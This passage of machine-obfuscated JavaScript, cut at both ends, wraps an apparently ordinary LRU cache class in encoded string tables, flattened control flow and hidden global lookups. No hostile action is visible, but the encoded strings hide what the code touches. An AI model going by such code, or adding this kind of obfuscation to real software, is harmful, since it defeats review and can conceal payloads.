Lf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x36]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[-c7dILf[0x37]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[-c7dILf[0x38]]=c7dILf[0x1];ThT14h[-c7dILf[0x38]]<ThT14h[c7dILf[0xa]];ThT14h[-c7dILf[0x38]]++){ThT14h[-c7dILf[0x39]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x36]][ThT14h[-c7dILf[0x38]]]);if(ThT14h[-c7dILf[0x39]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[-c7dILf[0x39]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[-c7dILf[0x39]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x37]],ThT14h[-c7dILf[0x37]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x37]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x37]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x35]]<<ThT14h[-c7dILf[0x37]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function y7aHGx0(ThT14h){if(typeof KhGcUX[ThT14h]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h]=XEkxt6M(FaRDz6p[ThT14h])}return KhGcUX[ThT14h]}if(typeof UVZL8u[jZd7v6[yRmPXT]]===y7aHGx0(c7dILf[0x10])+y7aHGx0(c7dILf[0x3c]))continue iQnk6u}return UVZL8u}catch(tJswEuK){}return UVZL8u||this}function LbjDvr5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={Nw8ADQ:{}},e4dnF2n){while(jZd7v6+KPTrD5!==0xb5)with(JKxqF0Z.rJXHvhT||JKxqF0Z)switch(jZd7v6+KPTrD5){default:case jZd7v6!=-0x16e&&jZd7v6- -0xee:vqO3Vt(DeqWomy[c7dILf[0x3d]]=\"\"+(DeqWomy[c7dILf[0x1]]||\"\"),DeqWomy[c7dILf[0x3f]]=DeqWomy[c7dILf[0x3d]].length,DeqWomy[c7dILf[0x3e]]=[],DeqWomy[-c7dILf[0x1e]]=c7dILf[0x1],DeqWomy[c7dILf[jZd7v6+0x1e]]=c7dILf[0x1],JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0x159);break;case KPTrD5!=-0x1c&&KPTrD5-0xb2:case-0x98:case-0x6d:return KhGcUX[utHAQN]=(0x1,JKxqF0Z.Nw8ADQ.jg7nC22)(FaRDz6p[utHAQN]);case 0xc:case-0xd3:JKxqF0Z.Nw8ADQ.PizQLb=-0x7;return KhGcUX[utHAQN]=(0x1,JKxqF0Z.Nw8ADQ.jg7nC22)(FaRDz6p[utHAQN]);case jZd7v6- -0x42:vqO3Vt(DeqWomy[c7dILf[jZd7v6+0xd4]].push((DeqWomy[-c7dILf[0x1e]]|DeqWomy[c7dILf[jZd7v6+0xa8]]<<DeqWomy[c7dILf[0x9]])&c7dILf[0x11]),JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0x30,KPTrD5+=0x3c);break;case 0xe6:case jZd7v6- -0x7e:return ifuwhaD(DeqWomy[c7dILf[0x3e]]);case jZd7v6-0x13f:vqO3Vt([...dVNkNn.DeqWomy]=e4dnF2n,dVNkNn.DeqWomy[c7dILf[0x0]]=c7dILf[0x3],dVNkNn.DeqWomy[c7dILf[0x3]]=\"\\u0079\\u0037\\u0028\\u003f\\u002f\\u0053\\u007b\\u005a\\u0041\\u005e\\u003d\\u0073\\u007c\\u0063\\u0076\\u007d\\u0078\\u0042\\u0046\\u0050\\u0054\\u0029\\u004c\\u0052\\u002b\\u0068\\u0025\\u0069\\u005d\\u0072\\u0033\\u0074\\u004a\\u006d\\u0059\\u003e\\u004d\\u0067\\u0022\\u0043\\u0062\\u004b\\u0065\\u0064\\u0057\\u006c\\u004e\\u0075\\u0026\\u0070\\u004f\\u007a\\u005b\\u0031\\u002c\\u0044\\u006e\\u0024\\u0023\\u0032\\u0055\\u003a\\u006a\\u0038\\u006f\\u0071\\u002e\\u0039\\u0061\\u0035\\u0021\\u0077\\u0040\\u003b\\u002a\\u005f\\u007e\\u0034\\u0030\\u003c\\u0056\\u0066\\u0049\\u0060\\u0051\\u0036\\u006b\\u0058\\u0048\\u0045\\u0047\",JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=-0xc0,KPTrD5+=0x22d);break;case 0x8:case-0x2a:case 0xf6:vqO3Vt(JKxqF0Z.Nw8ADQ.PizQLb=-0xf8,Nw8ADQ.VuDRt0=function(...jZd7v6){return T9blZX_(-0xb2,-0x1c,{Nw8ADQ:JKxqF0Z.Nw8ADQ,v82HXu:{}},jZd7v6).next().value},Nw8ADQ.jg7nC22=function(...jZd7v6){return T9blZX_(0xab,-0x13f,{Nw8ADQ:JKxqF0Z.Nw8ADQ,dVNkNn:{}},jZd7v6).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(Nw8ADQ.jg7nC22));switch(ThT14h[c7dILf[0x1]]){case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0xf9])+c7dILf[jZd7v6+0x13a]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x108])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x39])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x42])+\"\\u0045\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10a])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10b])+c7dILf[0x3f]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x45])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x46])+c7dILf[0x49]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x47])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x10f])+c7dILf[0x49]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x111])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4b])+c7dILf[jZd7v6+0x21e]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4d])+\"\\u0057\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x4e])+c7dILf[0xb5]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x116]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x50])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x118]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x52])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x53]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x36])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x54]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x55])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x11d]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x11e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x58]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x59])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5a])+c7dILf[0xc0]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5b])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5d]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0xe4])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x19])+c7dILf[0xad]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x5f]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x127])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x128])+\"\\u0073\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x129])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x63]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x12b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x65]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x66])+\"\\x36\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x67])+c7dILf[0x143]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x68])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x69]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6a])+\"\\x5f\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6b])+c7dILf[0x82]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6c])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6d])+c7dILf[jZd7v6+0x15a]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x6e])+c7dILf[jZd7v6+0x101]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x136])+c7dILf[0xca]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x137])+c7dILf[jZd7v6+0x29e]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x138]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x72])+c7dILf[0x73]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x74])+\"\\u004f\":return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13c])+\"\\u0078\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x76]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13e])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x13f]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x79])+\"\\x38\"];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7a]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x1a])+c7dILf[0x8d]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x7c])+(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x144])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x145]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x146])+c7dILf[jZd7v6+0x163]];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x80]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x81])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x37])+c7dILf[0x82]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x34])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x83]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[jZd7v6+0x14b])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x85])+c7dILf[0xa1]:return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x86])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x87]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x88])];case(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x89]):return UVZL8u=!0x0,JrBorll[(0x1,Nw8ADQ.VuDRt0)(c7dILf[0x8a])]}vqO3Vt(jZd7v6+=0x161,KPTrD5+=-0x1a2);break;case-0x41:case jZd7v6-0x17:vqO3Vt(JKxqF0Z.Nw8ADQ.PizQLb=-0x3,JKxqF0Z.rJXHvhT=JKxqF0Z.UNVAw7,jZd7v6+=-0x46,KPTrD5+=0x32);break;case JKxqF0Z.Nw8ADQ.PizQLb+0x32:case-0x3a:case 0xd8:vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.kDw1Y3Q,jZd7v6+=0x11,KPTrD5+=0x21);break;case JKxqF0Z.Nw8ADQ.PizQLb+0x78:DeqWomy[c7dILf[jZd7v6+0x180]]=-c7dILf[0x3];for(DeqWomy[c7dILf[0xb]]=c7dILf[0x1];DeqWomy[c7dILf[0xb]]<DeqWomy[c7dILf[jZd7v6+0x1ad]];DeqWomy[c7dILf[0xb]]++){DeqWomy[c7dILf[0x40]]=DeqWomy[c7dILf[0x3]].indexOf(DeqWomy[c7dILf[0x3d]][DeqWomy[c7dILf[0xb]]]);if(DeqWomy[c7dILf[0x40]]===-c7dILf[0x3])continue;if(DeqWomy[c7dILf[0x12]]<c7dILf[0x1]){DeqWomy[c7dILf[0x12]]=DeqWomy[c7dILf[jZd7v6+0x1ae]]}else{vqO3Vt(DeqWomy[c7dILf[0x12]]+=DeqWomy[c7dILf[0x40]]*c7dILf[0x17],DeqWomy[-c7dILf[0x1e]]|=DeqWomy[c7dILf[0x12]]<<DeqWomy[c7dILf[0x9]],DeqWomy[c7dILf[0x9]]+=(DeqWomy[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[jZd7v6+0x182]);do{vqO3Vt(DeqWomy[c7dILf[0x3e]].push(DeqWomy[-c7dILf[0x1e]]&c7dILf[0x11]),DeqWomy[-c7dILf[0x1e]]>>=c7dILf[0xb],DeqWomy[c7dILf[0x9]]-=c7dILf[0xb])}while(DeqWomy[c7dILf[0x9]]>c7dILf[0x12]);DeqWomy[c7dILf[jZd7v6+0x180]]=-c7dILf[0x3]}}if(DeqWomy[c7dILf[0x12]]>-c7dILf[jZd7v6+0x171]){vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=0xd8,KPTrD5+=-0xac);break}else{vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.dVNkNn,jZd7v6+=0xa8,KPTrD5+=-0x70);break}case JKxqF0Z.Nw8ADQ.PizQLb+0x2a:[v82HXu.utHAQN]=e4dnF2n;if(typeof KhGcUX[v82HXu.utHAQN]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.v82HXu,KPTrD5+=0x37);break}else{vqO3Vt(JKxqF0Z.rJXHvhT=JKxqF0Z.v82HXu,jZd7v6+=0xeb,KPTrD5+=0x37);break}case jZd7v6!=0x9a&&jZd7v6!=-0xb2&&jZd7v6- -0x1b:case-0xa8:case-0x8a:return KhGcUX[utHAQN]}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0xc7,0x1bd).next().value);if(UVZL8u){return jZd7v6}}if(!(ReU7sL(c7dILf[0x8b])+c7dILf[0xc5]in XEkxt6M)&&ReU7sL(c7dILf[0x8c])in NIaFolg){mhI0O9()}function mhI0O9(...ThT14h){var UVZL8u;vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(T9blZX_),ByRrKK(jZd7v6));function jZd7v6(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x41\\x4a\\x6d\\x57\\x68\\x38\\x23\\x3e\\x5e\\x39\\x79\\x5a\\x4f\\x71\\x46\\x2f\\x48\\x6e\\x56\\x66\\x6f\\x4e\\x24\\x69\\x4c\\x42\\x75\\x29\\x50\\x67\\x33\\x30\\x70\\x6a\\x45\\x76\\x4d\\x59\\x72\\x51\\x61\\x25\\x73\\x32\\x58\\x44\\x55\\x77\\x43\\x40\\x2a\\x53\\x54\\x7d\\x2b\\x7c\\x47\\x4b\\x22\\x36\\x64\\x6c\\x78\\x60\\x34\\x63\\x74\\x52\\x7a\\x62\\x6b\\x2c\\x49\\x31\\x35\\x28\\x5f\\x3d\\x21\\x26\\x37\\x3f\\x7e\\x2e\\x5b\\x3a\\x3b\\x5d\\x7b\\x3c\\x65\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[c7dILf[0x89]]=c7dILf[0x1],ThT14h[c7dILf[0x2e]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x8e]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x2e]]<c7dILf[0x1]){ThT14h[c7dILf[0x2e]]=ThT14h[c7dILf[0x8e]]}else{vqO3Vt(ThT14h[c7dILf[0x2e]]+=ThT14h[c7dILf[0x8e]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x2e]]<<ThT14h[c7dILf[0x89]],ThT14h[c7dILf[0x89]]+=(ThT14h[c7dILf[0x2e]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x89]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x89]]>c7dILf[0x12]);ThT14h[c7dILf[0x2e]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x2e]]>-c7dILf[0x3]){ThT14h[c7dILf[0x3b]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x2e]]<<ThT14h[c7dILf[0x89]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x3b]])}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={Ab0ukz:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==-0x6c)with(JrBorll.rDxDnf3||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case JrBorll.Ab0ukz.mlx8Zvy+0x5f:case-0x6f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[0x1]]]);default:case-0xb6:vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x307,KPTrD5+=-0xd0,JKxqF0Z+=0x30,e4dnF2n+=-0x23d);break;case 0xfa:vqO3Vt([JrBorll.Ab0ukz.HqXU2E,JrBorll.Ab0ukz.c9Ld7LB,JrBorll.Ab0ukz.mlx8Zvy]=[0xe4,-0xf6,-0x1c],ThT14h[c7dILf[KPTrD5+-0x278]]=c7dILf[KPTrD5+-0x275]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[KPTrD5+-0x277])){vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x1b1,KPTrD5+=-0x1c7,JKxqF0Z+=-0xb2,e4dnF2n+=0x11);break}else{vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=0x1db,KPTrD5+=-0x36c,JKxqF0Z+=-0x20,e4dnF2n+=0x2b);break}case JrBorll.Ab0ukz.HqXU2E+-0x10c:case e4dnF2n-0x1a:case-0xf0:vqO3Vt(JrBorll.rDxDnf3=JrBorll.hD9Doz,T9blZX_+=-0x1a0,KPTrD5+=0x29c,JKxqF0Z+=0x4b,e4dnF2n+=0x48);break;case 0x20:case 0xb3:case KPTrD5- -0x83:vqO3Vt(JrBorll.rDxDnf3=JrBorll.Ab0ukz,T9blZX_+=-0x264,JKxqF0Z+=-0x100,e4dnF2n+=0x24f);break;case JrBorll.Ab0ukz.mlx8Zvy+-0xe:vqO3Vt([JrBorll.Ab0ukz.HqXU2E,JrBorll.Ab0ukz.c9Ld7LB,JrBorll.Ab0ukz.mlx8Zvy]=[-0xb8,0x6d,-0xc8],JrBorll.rDxDnf3=JrBorll.kWuOCM,T9blZX_+=0x12c,KPTrD5+=0x29c,JKxqF0Z+=-0x1cf,e4dnF2n+=-0xd5);break;case-0xcc:case-0x8c:case-0xc3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xf2,0x278,-0x59,-0x33).next().value);if(UVZL8u){return T9blZX_}}vqO3Vt(UVZL8u=ByRrKK(function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],this.capacity=ThT14h[c7dILf[0x1]],this.length=c7dILf[0x1],this.map={},this.head=c7dILf[0x4],this.tail=c7dILf[0x4])}),UVZL8u.prototype.get=ByRrKK(function(...ThT14h){var UVZL8u;vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],UVZL8u=this.map[ThT14h[c7dILf[0x1]]]);return UVZL8u?(this.remove(UVZL8u),this.insert(UVZL8u.key,UVZL8u.val),UVZL8u.val):-c7dILf[0x3]}),UVZL8u.prototype.put=ByRrKK(function(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x6],this.map[ThT14h[c7dILf[0x1]]]?(this.remove(this.map[ThT14h[c7dILf[0x1]]]),this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]])):this.length===this.capacity?(this.remove(this.head),this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]])):(this.insert(ThT14h[c7dILf[0x1]],ThT14h[c7dILf[0x3]]),this.length++))},c7dILf[0x6]),UVZL8u.prototype.remove=function(ThT14h){var UVZL8u=ThT14h.prev,jZd7v6;jZd7v6=ThT14h.next;if(jZd7v6)jZd7v6.prev=UVZL8u;if(UVZL8u)UVZL8u.next=jZd7v6;if(this.head===ThT14h)this.head=jZd7v6;if(this.tail===ThT14h)this.tail=UVZL8u;delete this.map[ThT14h.key]},UVZL8u.prototype.insert=function(ThT14h,UVZL8u){var jZd7v6;vqO3Vt(ByRrKK(KPTrD5),ByRrKK(T9blZX_));function T9blZX_(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u0035\\u0059\\u006f\\u0047\\u0045\\u0078\\u0041\\u0054\\u007c\\u0040\\u0060\\u007e\\u005d\\u0042\\u002c\\u0036\\u0069\\u0034\\u0028\\u0046\\u003b\\u0072\\u0062\\u0074\\u0075\\u006b\\u0068\\u0061\\u006c\\u004e\\u0056\\u0048\\u0043\\u0064\\u0024\\u0051\\u0031\\u0073\\u007a\\u0058\\u002a\\u004f\\u0026\\u0067\\u006a\\u0033\\u003a\\u0023\\u0038\\u0029\\u002b\\u004c\\u003d\\u0066\\u004d\\u005a\\u0022\\u003c\\u002f\\u005b\\u004a\\u0044\\u006e\\u0063\\u007d\\u0076\\u0053\\u0077\\u005f\\u0050\\u0025\\u0079\\u007b\\u0065\\u0071\\u004b\\u003e\\u0037\\u005e\\u0055\\u0052\\u0032\\u0039\\u0057\\u0070\\u0030\\u0049\\u0021\\u006d\\u003f\\u002e\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0x3f]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0x84]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x90]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0x3f]];ThT14h[c7dILf[0xb]]++){ThT14h[-c7dILf[0x60]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0xb]]]);if(ThT14h[-c7dILf[0x60]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[-c7dILf[0x60]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[-c7dILf[0x60]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x90]],ThT14h[c7dILf[0x90]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x84]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x90]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x90]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0x84]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x90]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x84]])}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*KPTrD5(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={_IWHlh:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==-0x10)with(JrBorll.kUZm9c2||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case 0x7b:case-0xf0:case 0x52:vqO3Vt(JrBorll.kUZm9c2=JrBorll.bkXwFo,jZd7v6+=-0x3,KPTrD5+=-0xa,JKxqF0Z+=-0x131,e4dnF2n+=0x1db);break;case JKxqF0Z-0xa:vqO3Vt([JrBorll._IWHlh.KPeffqd,JrBorll._IWHlh.gKG13bv,JrBorll._IWHlh._UVYGi]=[0x9e,0x1d,0xa5],ThT14h[c7dILf[JKxqF0Z+0x49]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x10c,KPTrD5+=0x111,JKxqF0Z+=0xf0,e4dnF2n+=-0x2a);break}else{vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,jZd7v6+=-0x10c,KPTrD5+=0x261,JKxqF0Z+=-0x6f,e4dnF2n+=-0x2a);break}case-0x13:case 0x75:case JKxqF0Z-0x2f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]=T9blZX_(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JrBorll._IWHlh.gKG13bv+0x62:default:case 0x22:vqO3Vt(JrBorll.kUZm9c2=JrBorll._IWHlh,KPTrD5+=0xed,JKxqF0Z+=-0xc8,e4dnF2n+=-0x108);break;case e4dnF2n- -0xf1:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x64:case-0x6e:case-0x6d:vqO3Vt(JrBorll.kUZm9c2=JrBorll.PdG6bI3,jZd7v6+=0x163,KPTrD5+=-0xaf,JKxqF0Z+=-0xc3,e4dnF2n+=0x20);break;case JKxqF0Z- 